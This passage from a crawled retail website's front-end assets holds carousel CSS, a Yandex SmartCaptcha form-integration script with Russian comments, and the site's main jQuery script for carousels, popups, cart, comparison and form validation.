        bottom: -0.05em;
        width: 0.4em;
        background-color: rgba(0, 0, 0, 0.5); }
  .owl_banners .owl-item .item.product a .info .descr,
  .owl_banners .owl-item .item.product a .info .price,
  .owl_banners2 .owl-item .item.product a .info .descr,
  .owl_banners2 .owl-item .item.product a .info .price {
    color: #202020; }
  .owl_banners .owl-item .item.product a .info .buy,
  .owl_banners2 .owl-item .item.product a .info .buy {
    line-height: 28px; }
  .owl_banners .owl-item .item.product a .info .price,
  .owl_banners2 .owl-item .item.product a .info .price {
    float: left;
    font-size: 28px;
    color: #000;
    margin-right: 28px;
    padding-top: 3px; }
  .owl_banners .owl-item .item.product .mobiletext,
  .owl_banners2 .owl-item .item.product .mobiletext {
    font-size: 24px;
    height: 35px; }
    .owl_banners .owl-item .item.product .mobiletext .text,
    .owl_banners2 .owl-item .item.product .mobiletext .text {
      display: block;
      width: 100%;
      overflow: hidden; }
  .owl_banners .owl-item .item.video video,
  .owl_banners2 .owl-item .item.video video {
    display: block;
    width: 100%; }

@media (min-width: 1200px) {
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    left: 50%;
    margin-left: -585px; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    left: 50%;
    margin-left: -485px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    left: 50%;
    margin-left: -375px; } }

/* /template "banners" */
/* template "banners2" */
.owl_banners2 .owl-item .heighter {
  height: 400px; }

.owl_banners2 .owl-item .item.text .image,
.owl_banners2 .owl-item .item.banner .image {
  background-position: center center;
  background-size: cover; }

.owl_banners2 .owl-item .item.product .info {
  width: 80%; }

.owl_banners2 .owl-item .item.product img {
  max-height: 400px; }

@media (max-width: 991px) {
  .owl_banners2 .owl-item .heighter {
    height: 250px; }
  .owl_banners2 .owl-item .item.product .info {
    width: 100%; }
  .owl_banners2 .owl-item .item.product img {
    max-height: 250px; } }

@media (max-width: 767px) {
  .owl_banners2 .mobilename {
    display: table; }
  .owl_banners2 {
    margin-bottom: 25px; }
    .owl_banners2 .owl-dots {
      position: absolute;
      opacity: 1;
      bottom: -40px; }
  .owl_banners2 .owl-item .heighter {
    height: 175px; }
  .owl_banners2 .owl-item .item.product .heighter {
    height: 140px; }
  .owl_banners2 .owl-item .item.product .info {
    width: 100%; }
  .owl_banners2 .owl-item .item.product .img {
    height: 140px;
    line-height: 140px; }
    .owl_banners2 .owl-item .item.product .img img {
      display: inline-block;
      width: auto;
      height: auto;
      max-width: 100%;
      max-height: 140px; } }

/* /template "banners2" */

/*# sourceMappingURL=owl.carousel.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://volgograd.vorota-group.ru/bitrix/templates/vorota/js/yaptcha.js
body_size: 2529
content:
/**
 * Скрипт для универсальной (надо тестить) реализации Yandex SmartCaptcha на фронте.
 *
 *
 * Для того чтобы форма использовала капчу, необходимо добавить в нее контейнер
 * с классом "yaptcha-container".
 *
 *
 * ВАЖНО: чтобы все работало "из коробки", обработчик submit на форме не должен
 * выполняться в capture-фазе, так как в ней будет выполняться скрипт получения
 * токена.
 *
 * Также стоит учесть, что формы должны отправляться либо нативным
 * способом, либо обработчиком события submit. Если отправка форм сделана через
 * пень-колоду (обрабатываем click на рандомной кнопке, например), то лучше не
 * изобретать костыли и переделать отправку формы в адекватный вид.
 *
 * Если форма не обновляется/удаляется после отправки, то обязательно делаем
 * reset, чтобы сбросить токен.
 *
 * @global
 * @var       {Object}                                                  smartCaptcha
 * @property  {function(container: HTMLElement|string, params: Object)} smartCaptcha.render
 * @property  {function(widgetId: int|string)}                          smartCaptcha.execute
 */

(function() {
  /**
   * Конфиг для функции рендера
   */
  const YAPTCHA_CONFIG = {
    sitekey: 'ysc1_xoP3sINPV0w2eQXg8LgsoRDsDoGv6Hj2lh3Xm5GE39faf302', // Ключ клиента, его можно хранить в открытом файле, запросы токена не тарифицируются
    hl: 'ru',                                                         // Язык
    invisible: false,                                                  // Невидимка
    shieldPosition: 'bottom-right',                                   // Расположение виджета, предупреждающего об обработке данных
    hideShield: false,                                                // Скрыть виджет, предупреждающий об обработке данных
    callback: executeCallback                                         // Вызывается после получения token'а
  }

  /**
   * Вызывается после получения токена
   * @param {string}  token
   */
  function executeCallback(token) {

    if (window._formWaitingForToken) {
      window._formWaitingForToken.requestSubmit();
      delete window._formWaitingForToken;
    }
    else
      console.error('Токен получен, но нет формы для отправки!');
  }


  /**
   * Проверяем, есть ли токен
   * @param   {HTMLElement} container
   * @returns {boolean}
   */
  function checkTokenExistence(container) {
    const tokenInput = container.querySelector(
        'input[name="smart-token"]'
    );
    return !!(tokenInput && tokenInput.value);
  }

  // В самой SmartCaptcha нет метода для того, чтобы обратить внимание
  // пользователя на незаполненную каптчу, поэтому используем простейший alert
  // или реализуем что-то еще по необходимости
  function askUserToCompleteYaptcha() {
    alert('Пожалуйста, пройдите проверку SmartCaptcha!');
  }

  /**
   * Инициализируем yaptch'у для конкретной формы
   * @param {HTMLFormElement} form
   */
  function initSingleYaptchaForm(form) {
    if (form.dataset.yaptchaReady === '1') {
      console.warn('Yaptcha уже инициализирована в форме %o', form);
      return;
    }

    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в форме %o - Yaptcha не загружена!',
          form
      );
      return;
    }

    const container = form.querySelector(
        '.yaptcha-container'
    );
    if (!container) {
      console.error(
          'Ошибка Yaptcha, контейнера yaptcha-container нет в %o', form
      );
      return;
    }

    const widgetId = window.smartCaptcha.render(container, YAPTCHA_CONFIG);
    if (typeof widgetId === 'undefined') {
      console.error('Ошибка при render Yaptcha в форме %o', form);
      return;
    }

    if (typeof window.smartCaptchaWidgets === 'undefined')
      window.smartCaptchaWidgets = {};
    window.smartCaptchaWidgets[form] = widgetId;

    form.addEventListener('submit', (event) => {
      if (!checkTokenExistence(container)) {
        event.preventDefault();
        event.stopPropagation();

        if (YAPTCHA_CONFIG.invisible !== true)
          askUserToCompleteYaptcha();
        else {
          window._formWaitingForToken = form;
          window.smartCaptcha.execute(window.smartCaptchaWidgets[form]);
        }
      }
    }, true)

    // На случай, если форма и присутствует в исходном коде, и генерится аяксом,
    // дабы не дублировать инициализацию
    form.dataset.yaptchaReady = '1';
  }

  /**
   * Находим все формы с контейнерами и инициализируем yaptch'у для них
   */
  function initYaptchaForms() {
    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в формах - Yaptcha не загружена!'
      );
      return;
    }

    document
        .querySelectorAll('form:has(.yaptcha-container)')
        .forEach(initSingleYaptchaForm);
  }

  /**
   * Вызывается при успешной загрузке скрипта и запускает инициализацию yaptch'и
   * для форм с контейнерами
   */
  function yaptchaOnload() {
    console.log('Yaptcha загружена!')
    initYaptchaForms();
  }

  /**
   * Загружает скрипт Smart Captcha
   */
  function loadYaptchaScript() {
    const scriptElement = document.createElement(
        'script'
    );
    scriptElement.src = 'https://smartcaptcha.yandexcloud.net/captcha.js';
    scriptElement.async = true;
    scriptElement.defer = true;
    scriptElement.onload = yaptchaOnload;
    scriptElement.onerror =
        () => console.error('Ошибка загрузки Yaptcha!');

    document.head.appendChild(scriptElement);
  }


  document.addEventListener('DOMContentLoaded', () => {
    // На случай динамически создаваемых форм, используем для инициализации yaptch'и после создания формы
    window.initDynamicYaptchaForm = initSingleYaptchaForm;

    // Запускаем загрузку скрипта и все дальнейшие действия по инициализации
    loadYaptchaScript();
  })
})()

--- FILE ---
content_type: application/javascript
request_url: https://volgograd.vorota-group.ru/bitrix/templates/vorota/js/script.js?176121350436252
body_size: 7848
content:
jQuery(document).ready(function() {


    setTimeout(function() {
        $('body').addClass('access_on');
    }, 2500);

    $('.tabBlock table').tableHover({ colClass: 'hover' });

    $('.flex_form input[type="submit"]').on('click', function(event) {
        event.preventDefault();

        let form = $(this).closest('form'),
            result = form.find('.result');
        result.html('');

        $.ajax({
            type: "POST",
            url: '/ajax/mail.php',
            data: form.serialize(),
            success: function(data) {
                result.html('Cообщение отправлено!');
            }
        });
    });


    $('.code-filt-COLOR_HL.bx_filter_parameters_box').removeClass('active');



    $('.tabElements').on('click', 'li', function(event) {
        event.preventDefault();

        let tabblock = $(this).closest('.tabBlock');
        tabblock.find('.tabElements li').removeClass('active');
        $(this).addClass('active');
        let x = $(this).find('a').data('tab');


        let tabcontent = tabblock.find('.tabContent');
        tabcontent.children('div').removeClass('active');
        let id = tabcontent.children('div').prop('id');
        tabcontent.children('div').eq(x - 1).addClass('active');
    });







    //var timer;

    // timer = setTimeout(function() {

    //	if (!$.cookie('popup-zamer2')  ) {
    //     $('.popup-zamer').fadeIn('fast');

    //  	 $.cookie('popup-zamer2', 1, { path: '/' });
    //}

    //	}, 30000);


    // if (!$.cookie('popup-zamer2')  ) {
    //$(document).click(function() {
    //	clearTimeout(timer);
    //	  timer = setTimeout(function() {


    //		 $('.popup-zamer').fadeIn('fast');

    //		 $.cookie('popup-zamer2', 1, { path: '/' });
    //

    //		}, 30000);
    //});
    //}
    var formopen = false;
    var timer;

    timer = setTimeout(function() {

        if (!$.cookie('popup-zamer2')) {
            if (!formopen) {
                $('.popup-zamer').fadeIn('fast');
                formopen = true;
            }
            $.cookie('popup-zamer2', 1, { path: '/' });
        }

    }, 30000);


    if (!$.cookie('popup-zamer2')) {
        $(document).click(function() {
            clearTimeout(timer);
            timer = setTimeout(function() {

                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });


            }, 30000);
        });
        timer2 = setTimeout(function() {

            if (!$.cookie('popup-zamer2')) {
                if (!formopen) {
                    $('.popup-zamer').fadeIn('fast');
                    formopen = true;
                }
                $.cookie('popup-zamer2', 1, { path: '/' });
            }

        }, 60000);
    }


    $('.popup-zamer .modal__close').click(function() {
        $('.popup-zamer').fadeOut('fast');
    });


    $(".review-form").unbind('submit').submit(function() {
        let form = $(this);

        $.ajax({
            url: "/ajax/mail.php",
            type: "POST",
            dataType: "json",
            data: form.serialize(),
            success: function(data) {

                form.find('input,textarea').removeClass('error');
                if (typeof(data) == 'object') {
                    if (typeof(data.message) != "undefined") {
                        form.html('<p class="success-m">' + data.message + '</p>');

                    } else {
                        var fields = data.error.split(',');
                        for (var i = 0; i < fields.length; i++) {
                            if (fields[i] != "") {
                                form.find('[name="' + fields[i] + '"]').addClass('error').focus();
                            }
                        }
                    }
                } else {
                    form.html('<p class="success-m">' + data + '</p>');


                }
            }
        })

        return false;
    });

    $(".phonemask").inputmask("+7(999) 999-99-99");

    $(".podbor-mobile").click(function() {
        $(".bx_horizontal_avtomatika").slideToggle();
        $(this).toggleClass('active');

    });

    $(".show_more_link_filter").on("click", function() {
        $(this).toggleClass('active');
        $(this).closest('.bx_filter_parameters_box_container').find('.hidden-block').toggleClass('active');
        //$(this).prev('.hidden-block').toggleClass('active');
    });



});

var needOffset = 0;
var elementsWidth = 0;

function RSMONOPOLY_hideLis(resize) {
    //style 2 hidden li`s
    if ($('.main-menu-nav').length > 0) {
        var $menu = $('.main-menu-nav');
        $menu.find('.other').removeAttr('style');
        if ($(document).width() >= 970) {
            element = $menu.find('.lvl1')[0];
            needOffset = $(element).offset();
            needOffset = needOffset.top;
            $menu.find('.lvl1').each(function(index) {
                offset = $(this).offset();
                offset = offset.top;
                if (offset != needOffset) {
                    $(this).addClass('invisible');
                    $menu.find('.other').removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).show();
                    } else {
                        if (resize) {
                            $menu.find('.other ul.dropdown-menu').prepend('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        } else {
                            $menu.find('.other ul.dropdown-menu').append('<li class="other_li" id="element' + $(this).attr('id') + '">' + $(this).html() + '</li>');
                        }
                    }
                } else {
                    $(this).removeClass('invisible');
                    if ($menu.find('.other #element' + $(this).attr('id')).length >= 1) {
                        $menu.find('.other #element' + $(this).attr('id')).hide();
                    }
                }
            });
        } else {
            $menu.find('.lvl1').each(function(index) {
                $(this).removeClass('invisible');
                $menu.find('.other').addClass('invisible');
            });
        }
        elementsWidth = 0;
        $menu.find('li.lvl1').each(function(index) {
            if (!$(this).hasClass('invisible')) {
                elementsWidth = elementsWidth + $(this).outerWidth(true);
            }
        });
        width = $menu.width() - elementsWidth;
        $menu.find('.other').css('width', width);
        $menu.removeAttr('style');
        if ($menu.find('.lvl1.invisible').length == 0) {
            $menu.find('.other').hide();
        } else {
            $menu.find('.other').show();
        }
    }
}

// Area2Darken
function RSMONOPOLY_Area2Darken(areaObj) {
    areaObj.toggleClass('area2darken');
}

// drop fancybox on mobile
function RSMONOPOLY_DropFancy() {
    if ($(document).width() < 600) {
        $('.fancyajax').removeClass('fancyajax fancybox.ajax').addClass('fancyajaxwait');
    } else {
        $('.fancyajaxwait').removeClass('fancyajaxwait').addClass('fancyajax fancybox.ajax');
    }
}

// popup gallery
function RSMONOPOLY_PopupGallerySetHeight() {
    if ($('.popupgallery').length > 0) {
        if ($(document).width() > 767) {
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55,
                h2 = h1 - 30,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', h3);
        } else {
            var fullrightHeight = parseInt($('.popupgallery').find('.fullright').height());
            var innerHeight = parseInt($('.popupgallery').parents('.fancybox-inner').height()),
                h1 = innerHeight - 55 - fullrightHeight - 25,
                h2 = h1 - 30 - fullrightHeight - 25,
                h3 = innerHeight - 55 - parseInt($('.popupgallery').find('.preview').height());
            $('.popupgallery').find('.thumbs.style1').css('maxHeight', 100);
        }
        $('.popupgallery').find('.changeit').css('height', h1);
        $('.popupgallery').find('.changeit').find('img').css('maxHeight', h2);
    }
}

function RSMONOPOLY_PopupGallerySetPicture() {
    if ($('.popupgallery').length > 0) {
        $('.js-gallery').find('.thumbs').find('a[href="' + $('.changeFromSlider:not(.cantopen)').find('img').attr('src') + '"]').trigger('click');
    }
}

function RSMONOPOLY_SetInBasket() {

    if (!window.Basket)
        return;

    var inbasket = Basket.inbasket();

    $(".js-buy").removeClass('is-incart');
    inbasket.forEach(function(id) {
        $(".js-buy[data-productid=" + id + "]").addClass('is-incart');
    });
}

// set set
function RSMONOPOLY_SetSet() {
    RSMONOPOLY_SetCompared();
    RSMONOPOLY_SetInBasket();
}
// set compare
function RSMONOPOLY_SetCompared() {
    $('.js-compare').removeClass('checked');
    for (element_id in RSMONOPOLY_COMPARE) {
        if (RSMONOPOLY_COMPARE[element_id] == 'Y' && $('.js-elementid' + element_id).find('.js-compare').length > 0) {
            $('.js-elementid' + element_id).find('.js-compare').addClass('checked').find('.count').html(' (' + RS_MONOPOLY_COUNT_COMPARE + ')');
        }
    }
    $('.js-compare:not(.checked)').find('.count').html('');
}

function onReady() {
    RSMONOPOLY_SetSet();

    $(document).on("closeFancy", function() {
        if ($.fancybox && $.fancybox.isOpen) {
            setTimeout($.fancybox.close, 1500);
        }
    });

    $(document).on('click', 'a.area2darken', function(e) {
        console.info('Area2Darken - block click');
        e.preventDefault();
        e.stopImmediatePropagation();
    });

    RSMONOPOLY_DropFancy();

    $(window).resize(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(true);
            RSMONOPOLY_DropFancy();
        }, 100);
    });
    $(window).load(function() {
        setTimeout(function() {
            RSMONOPOLY_hideLis(false);
            RSMONOPOLY_DropFancy();
        }, 100);
    });

    // main menu
    $(document).on('click', '.main-menu-nav .dropdown a > span', function() {
        $(this).parent().parent().toggleClass('open');
        return false;
    });

    //captcha
    $(document).on('click', '.reloadCaptcha', function() {
        var $object = $(this).parents('.captcha_wrap');
        BX.ajax.loadJSON("/bitrix/tools/ajax_captcha.php", function(data) {
            $object.find('.captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid=' + data.captcha_sid);
            $object.find('.captchaSid').val(data.captcha_sid);
        });
        return false;
    });

    // header search box
    $(document).on('click', '.nav .search-btn', function() {
        var $searchBtn = $(this);
        if ($searchBtn.hasClass('lupa')) {
            $('.search-open').fadeIn(500, function() {
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            $('.search-open').fadeOut(500, function() {
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }
    });

    // click at first main menu
    $(document).on('show.bs.dropdown', 'header .main-menu-nav li.dropdown, header .main-menu-nav li.dropdown > a', function(e) {
        console.warn('script.js -> preventDefault');
        e.preventDefault();
    });

    // click at sidebar menu
    $(document).on('shown.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().addClass('showed');
    }).on('hidden.bs.collapse', '.nav-sidebar', function(e) {
        $(e.target).parent().removeClass('showed');
    });





    $('.owl').each(function() {
        var $owl = $(this),
            RSMONOPOLY_change_speed = 2000,
            RSMONOPOLY_change_delay = 8000,
            RSMONOPOLY_margin = 0,
            RSMONOPOLY_responsive = {
                0: {
                    items: 1
                },
                768: {
                    items: 1
                },
                1200: {
                    items: 1
                }
            };
        if (parseInt($owl.data('changespeed')) > 0) {
            RSMONOPOLY_change_speed = $owl.data('changespeed');
        }
        if (parseInt($owl.data('changedelay')) > 0) {
            RSMONOPOLY_change_delay = $owl.data('changedelay');
        }
        if (parseInt($owl.data('margin')) > 0) {
            RSMONOPOLY_margin = $owl.data('margin');
        }
        if ($owl.data('responsive') != '' && (typeof($owl.data('responsive')) == 'object')) {
            RSMONOPOLY_responsive = $owl.data('responsive');
        }
        if ($owl.find('.item').length > 1) {
            $owl.owlCarousel({
                items: 4,
                margin: RSMONOPOLY_margin,
                loop: true,
                autoplay: true,
                nav: true,
                navText: ['<span></span>', '<span></span>'],
                navClass: ['prev', 'next'],
                autoplaySpeed: RSMONOPOLY_change_speed,
                autoplayTimeout: RSMONOPOLY_change_delay,
                smartSpeed: RSMONOPOLY_change_speed,
                onInitialize: function(e) {
                    $owl.addClass('owl-carousel owl-theme');
                    if (this.$element.children().length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onResize: function(e) {
                    if (this._items.length <= this.settings.items) {
                        this.settings.loop = false;
                    }
                },
                onRefreshed: function() {
                    $owl.removeClass('noscroll');
                    if ($owl.find('.cloned').length < 1) {
                        $owl.addClass('noscroll');
                    }
                },
                responsive: RSMONOPOLY_responsive
            });
        }
    });

    // fancybox -> popup links
    var RSGoPro_FancyOptions1 = {},
        RSGoPro_FancyOptions2 = {};
    RSGoPro_FancyOptions1 = {
        maxWidth: 400,
        maxHeight: 750,
        minWidth: 200,
        minHeight: 100,
        openEffect: 'none',
        closeEffect: 'none',
        padding: [20, 24, 15, 24],
        helpers: {
            title: {
                type: 'inside',
                position: 'top'
            }
        },
        beforeShow: function() {
            var $element = $(this.element);
            if ($element.data('insertdata') != '' && (typeof($element.data('insertdata')) == 'object')) {
                setTimeout(function() {
                    var obj = $element.data('insertdata');
                    for (fieldName in obj) {
                        $('.fancybox-inner').find('[name="' + fieldName + '"]').val(obj[fieldName]);
                    }



                }, 50);
            }
            $(document).trigger('RSMONOPOLY_fancyBeforeShow');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


        },
        afterShow: function() {
            setTimeout(function() {
                $.fancybox.toggle();
                RSMONOPOLY_PopupGallerySetHeight();
                RSMONOPOLY_PopupGallerySetPicture();
                $(document).trigger('RSMONOPOLY_fancyAfterShow');


        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        },
        onUpdate: function() {
            setTimeout(function() {
                RSMONOPOLY_PopupGallerySetHeight();
                $(document).trigger('RSMONOPOLY_fancyOnUpdate');

        // Инициализация Yandex SmartCaptcha для динамической формы
        const $fancyboxContent = $('.fancybox-inner');
        const $form = $fancyboxContent.find('form');
        if ($form.length && $fancyboxContent.find('.yaptcha-container').length) {
            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        }


            }, 50);
        }
    };

    $('.fancyajax').fancybox(RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2 = $.extend({}, RSGoPro_FancyOptions1);
    RSGoPro_FancyOptions2.ajax = {
        type: "POST",
        cache: false,
        data: {
            'AJAX_CALL': 'Y',
            'POPUP_GALLERY': 'Y'
        }
    };
    delete RSGoPro_FancyOptions2.minHeight;
    delete RSGoPro_FancyOptions2.maxHeight;
    RSGoPro_FancyOptions2.maxWidth = 1091;
    RSGoPro_FancyOptions2.minWidth = 600;
    RSGoPro_FancyOptions2.width = '90%';
    RSGoPro_FancyOptions2.height = '90%';
    RSGoPro_FancyOptions2.autoSize = false;

    $('.changeFromSlider:not(.cantopen)').fancybox(RSGoPro_FancyOptions2);

    $(document).on('click', '.cantopen', function() {
        return false;
    });

    // pictures slider
    $(document).on('click', '.thumbs .thumb a', function() {
        var $link = $(this);
        var $thumbs = $link.parents('.thumbs');
        $thumbs.find('.thumb').removeClass('checked');
        $thumbs.find('.thumb.pic' + $link.data('index')).addClass('checked');
        $($thumbs.data('changeto')).attr('src', $(this).attr('href'));

        $(document).trigger('RSMONOPOLY_changePicture', {
            id: $(this).data("index")
        });
        return false;
    });
    $(document).on('click', '.js-nav', function() {
        var $btn = $(this),
            $gallery = $(this).parents('.js-gallery'),
            $curPic = $gallery.find('.thumb.checked'),
            $prev = ($curPic.prev().hasClass('thumb') ? $curPic.prev() : $gallery.find('.thumb:last')),
            $next = ($curPic.next().hasClass('thumb') ? $curPic.next() : $gallery.find('.thumb:first'));
        if ($btn.hasClass('prev')) {
            $prev.find('a').trigger('click');
        } else {
            $next.find('a').trigger('click');
        }
        return false;
    }).on('mouseenter mouseleave', '.js-nav', function() {
        $('html').toggleClass('disableSelection');
    });
    $(document).on('click', '.popupgallery .changeit img', function() {
        $('.popupgallery').find('.js-nav.next').trigger('click');
    });

    /* forms error show */
    $(document).on('focusin', '.form-control', function() {
        $(this).next().addClass('focused');
    });
    $(document).on('focusout', '.form-control', function() {
        $(this).next().removeClass('focused');
    });
    $(document).on('focusout', '.req-input', function() {
        if ($(this).val() == '') {
            $(this).addClass('must-be-filled almost-filled');
            $(this).attr("placeholder", BX.message('RSMONOPOLY_JS_REQUIRED_FIELD'));
        }
    }).on('focusin', '.req-input', function() {
        if ($(this).hasClass('must-be-filled')) {
            $(this).removeClass('must-be-filled almost-filled');
        }
    });
    // check custom bitrix.forms
    $(document).on('click', '.dropdown-menu .variable', function() {
        $(this).parents('.dropdown').find('.dropdown-button').html($(this).html() + '<span class="right-arrow-caret"></span>');
        $(this).parents('.dropdown').find('input[type="hidden"]').val($(this).data('value'));
    });
    $(document).on('click', '.btn.btn-primary', function() {
        submittedFlag = false;


            if (typeof window.initDynamicYaptchaForm === 'function') {
                window.initDynamicYaptchaForm($form[0]);
            } else {
                console.warn('Yaptcha не загружена или initDynamicYaptchaForm недоступна');
            }
        


        $(this).parents('form').find('.field-wrap.req').each(function() {
            if (($(this).find('input.req-input').val() == "" && $(this).hasClass('text-wrap')) ||
                ($(this).find('select option:selected').length == 0 && $(this).hasClass('select-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('calendar-wrap')) ||
                ($(this).find('textarea').val() == "" && $(this).hasClass('textarea-wrap')) ||
                ($(this).find('input.req-input').val() == "" && $(this).hasClass('file-wrap')) ||
                ($(this).find('input:checked').length == 0 && $(this).hasClass('choice-wrap'))
            ) {
                $(this).addClass('has-error');
                submittedFlag = true;
            } else {
                $(this).removeClass('has-error');
            }
        });
        if (submittedFlag) {
            return false;
        }
    });
    $(document).on('click', '.checkbox label', function() {
        $(this).parent().find('input').checked = !$(this).parent().find('input').checked;
    });
    $(document).on('change', '.almost-filled', function() {
        $(this).removeClass('almost-filled').attr('placeholder', '');
    });

    // AJAX -> add2compare
    $(document).on('click', '.js-compare', function() {
        console.info('AJAX -> add2compare ');
        var $linkObj = $(this),
            url = $linkObj.parents('.js-element').find('.js-detail_page_url').attr('href'),
            id = parseInt($linkObj.parents('.js-element').data('elementid')),
            action = '';
        if (id > 0) {
            if (url.indexOf('?') == -1) {
                url = url + '?';
            }
            if (RSMONOPOLY_COMPARE[id] == 'Y' || parseInt(RSMONOPOLY_COMPARE[id]) > 0) {
                action = 'DELETE_FROM_COMPARE_LIST';
            } else {
                action = 'ADD_TO_COMPARE_LIST';
            }
            url = url + 'AJAX_CALL=Y&action=' + action + '&id=' + id;
            RSMONOPOLY_Area2Darken($('.js-compare'));
            $.getJSON(url, {}, function(json) {
                if (json.TYPE == "OK") {
                    if (action == 'DELETE_FROM_COMPARE_LIST') { // delete from compare{
                        delete RSMONOPOLY_COMPARE[id];
                    } else { // add to compare
                        RSMONOPOLY_COMPARE[id] = 'Y';
                    }
                    RS_MONOPOLY_COUNT_COMPARE = json.COUNT;
                    if (RS_MONOPOLY_COUNT_COMPARE > 0) {
                        $('.comparelist').removeClass('hidden').find('.count').html(json.COUNT_WITH_WORD);
                    } else {
                        $('.comparelist').addClass('hidden');
                    }
                } else {
                    console.warn('compare - error responsed');
                }
            }).fail(function(data) {
                console.warn('compare - fail request');
            }).always(function() {
                RSMONOPOLY_Area2Darken($('.js-compare'));
                RSMONOPOLY_SetCompared();
            });
        }
        return false;
    });

    // Back button
    var $backButton = $(".back-to-top");
    var showHideBackButton = function() {
        if ($backButton.hasClass('is-hide') && $(window).scrollTop() >= 200) {
            $backButton.removeClass('is-hide');
        } else if (!$backButton.hasClass('is-hide') && $(window).scrollTop() < 200) {
            $backButton.addClass("is-hide");
        }
    }
    showHideBackButton();
    $(window).scroll(showHideBackButton);
    $backButton.on('click', function() {
        $('html').stop().animate({
            scrollTop: 0
        });
    });

    /* Cart */
    $(document).on("click", ".js-buy .js-buy__add2cart", function(event) {
        event.preventDefault();

        var $buy = $(this).closest(".js-buy"),
            $quantity = $buy.find(".js-buy__quantity .input-quantity"),
            productId = $buy.data('productid'),
            quantity = 1;

        if ($quantity.length > 0) {
            quantity = $quantity.val();
        }

        Basket.add(productId, quantity);

        $buy.addClass('is-incart');

        if ($('.b-headcart__count').text() != '0') {
            $('.b-headcart__count').text(Number($('.b-headcart__count').text()) + 1);
            document.querySelector('.set_q').textContent = getNoun($('.b-headcart__count').text(), ' товар', ' товара', ' товаров');
        } else {
            $('.b-headcart__icon').html($('.b-headcart__icon').find('svg').get(0).outerHTML + '<span class="b-headcart__t">В корзине </span><span class="b-headcart__count">1 </span><span class="b-headcart__t set_q"> товар</span>');
        }

        //Для popup окна
        let p_price = $buy.parent().parent().find('.price').text();
        let p_name = $buy.parent().parent().parent().find('.name').text();
        let p_img = $buy.parent().parent().parent().parent().find('img').attr('src');
        $('.popup_adding_to_basket img').attr('src', p_img);
        $('.popup_adding_to_basket .product_name').text(p_name);
        $('.popup_adding_to_basket .product_price').text(p_price);
        $('.popup_adding_to_basket').css('display', 'flex');
    });

    // закрытие popup - окна добавления в корзину
    $(document).mouseup(function(e) {
        var d_div = $('.popup_adding_to_basket .content_square');
        if (!d_div.is(e.target) && d_div.has(e.target).length === 0) {
            d_div.parent().hide();
        }
    });
    $('.popup_adding_to_basket .close_popup').click(function() {
        $('.popup_adding_to_basket').hide();
    })

    $(document).on('click', '.js-buy .js-buy__quantity .btn-quantity', function() {
        var $btn = $(this),
            type = $btn.data('type'),
            $input = $btn.closest(".js-buy").find(".input-quantity"),
            currentQuantity = $input.val();

        if (type == 'minus' && currentQuantity > 1) {
            --currentQuantity;
        } else if (type == 'plus') {
            ++currentQuantity;
        }

        $input.val(currentQuantity);

    });

    BX.addCustomEvent('add2basket.rs_lightbasket', function() {
        RSMONOPOLY_SetInBasket();
    });
}

if (window.frameCacheVars !== undefined) {
    BX.addCustomEvent("onFrameDataReceived", function(json) {
        onReady();
    });
} else {
    BX.ready(function() {
        onReady();
    });
}

//custom load files
$(function() {
    var wrapper = $(".file_upload"),
        inp = wrapper.find("input"),
        btn = wrapper.find(".file-link"),
        lbl = wrapper.find(".file-link");

    // Yep, it works!
    btn.add(lbl).click(function() {
        inp.click();
    });

    var file_api = (window.File && window.FileReader && window.FileList && window.Blob) ? true : false;

    inp.change(function() {

        var file_name;
        if (file_api && inp[0].files[0])
            file_name = inp[0].files[0].name;
        else
            file_name = inp.val().replace("C:\\fakepath\\", '');
        if (!file_name.length)
            return;

        if (lbl.is(":visible")) {
            lbl.text(file_name);
            btn.text(file_name);
        } else
            btn.text(file_name);
    }).change();

});

// owl init
function owlInit($owl, params) {

    var defaultParams = {
        items: 4,
        margin: 30,
        loop: true,
        autoplay: false,
        merge: true,
        nav: true,
        navText: ['<span></span>', '<span></span>'],
        navClass: ['prev', 'next'],
        responsive: {},

        onInitialize: function(e) {
            $owl.addClass('owl-carousel owl-theme');
            if (this.$element.children().length <= this.settings.items) {
                this.settings.loop = false;
            }
        },
